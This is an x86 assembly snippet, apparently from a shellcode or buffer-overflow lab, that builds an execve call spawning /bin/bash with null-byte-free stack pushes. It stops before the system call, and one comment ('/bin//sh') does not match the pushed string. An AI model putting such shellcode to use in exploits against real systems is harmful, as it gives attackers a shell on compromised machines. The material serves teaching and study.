 section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
push "h"
push "/bas"
push "/bin"
mov ebx, esp ; Get the string address
; Construct the argument array argv[]
push eax ; argv[1] = 0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000